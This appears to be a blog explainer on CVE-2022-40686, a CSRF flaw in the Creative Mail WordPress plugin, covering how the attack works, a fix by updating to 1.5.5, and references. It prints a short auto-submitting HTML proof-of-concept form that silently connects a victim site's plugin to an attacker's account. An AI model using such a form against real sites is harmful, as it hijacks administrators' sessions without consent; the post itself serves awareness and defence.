---
Overview
In 2022, a critical security flaw known as CVE-2022-40686 was discovered in the popular Creative Mail plugin for WordPress (versions up to 1.5.4). This vulnerability is a Cross-Site Request Forgery (CSRF) issue, meaning attackers can trick logged-in WordPress users (including admins) into performing unwanted actions—potentially compromising the entire site.
In this post, we’ll break down what this vulnerability is, how it works, show an exploit example, and provide resources for readers eager to learn more. Everything will be explained in everyday language for readers new or experienced in WordPress security.
What is CSRF and Why Does it Matter?
CSRF stands for Cross-Site Request Forgery. It’s a web security issue where a bad actor tricks a logged-in user (like a WordPress admin) into submitting a request—without their consent.
Imagine an attacker sends an admin a specially crafted email or link. If the admin clicks it while logged in, the attacker can force them to change settings, add users, or worse—without them knowing.
About the Creative Mail Plugin Vulnerability
Creative Mail is a widely used WordPress plugin for managing newsletters and mailing lists. In versions up to 1.5.4, the plugin failed to use nonce verification or other CSRF mitigations on critical admin actions. This gap allowed attackers to perform unauthorized actions as if they were the site admin—just with a click.
Type: CSRF (Cross-Site Request Forgery)
- Impact: Attackers could change settings, connect the plugin to their own account, or even leak sensitive info, depending on implementation.
How Does the CSRF Attack Work?
The flaw centers around insecure HTTP POST endpoints in the plugin. These endpoints should be open only to legitimate admin actions from the WordPress dashboard. However, without a CSRF token (nonce) check, any site or email can submit harmful data.
Exploit Example
Let’s say there is an AJAX endpoint in Creative Mail that lets admins connect their website to the plugin’s service. A code snippet below shows how an attacker might trick an admin into reconfiguring Creative Mail:
<!--
If the admin goes to this page while logged in, the request below is sent instantly!
-->
<html>
<body>
<form action="https://victim-site.com/wp-admin/admin-post.php?action=creative_mail_connect"; method="POST" id="csrf">
<input type="hidden" name="api_key" value="attacker-api-key123">
<input type="hidden" name="email" value="attacker@example.com">
<input type="hidden" name="user_id" value="1001">
</form>
<script>
document.getElementById('csrf').submit();
</script>
</body>
</html>
The admin’s login session is used so the request is treated as legit.
- No CSRF token means Creative Mail just processes the action—connecting the plugin to the attacker's account.
Update Immediately: If you use Creative Mail, update to version 1.5.5 or newer.
- Why Updating Works: The patch adds WordPress nonces to critical actions (a unique token per session which blocks CSRF).
- General Advice: Always keep plugins up-to-date. CSRF vulnerabilities are common in unmaintained or poorly coded plugins.
References & Further Reading
- Official Creative Mail plugin page
- WPScan CVE-2022-40686 Report
- NVD Details (NIST)
- CSRF Explained Simply (OWASP)
- WordPress Nonces Deep-Dive
Conclusion
CVE-2022-40686 is a reminder that even popular plugins can have dangerous flaws if not coded with security in mind. CSRF is a stealthy way that attackers can use your own trust against you. Don’t wait—verify your plugins are up to date and stay safe!
Have questions? Feel free to reply or DM for WordPress security support.
Timeline
Published on: 11/18/2022 19:15:00 UTC
Last modified on: 11/21/2022 01:45:00 UTC